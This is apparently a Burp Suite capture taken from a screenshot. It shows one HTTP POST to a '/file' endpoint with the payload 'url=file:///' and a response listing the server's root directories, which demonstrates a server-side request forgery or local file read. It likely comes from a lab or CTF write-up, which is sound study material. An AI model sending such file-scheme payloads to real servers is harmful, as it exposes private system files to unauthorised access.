 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /file HTTP/1.1
2 Host: 1.13.254.132:8080
3 Content-Length: 23
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://1.13.254.132:8080
9 Referer: http://1.13.254.132:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=DFCA77FF78F28507CEEBCA26370C40CD
13 Connection: close
14
15 url=file:///&Vcode=aitf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sat, 20 Aug 2022 02:31:43 GMT
3 Connection: close
4 Content-Length: 120
5
6 bin
7 boot
8 cdrom
9 data
10 dev
11 etc
12 home
13 lib
14 lib32
15 lib64
16 libx32
17 lost+found
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30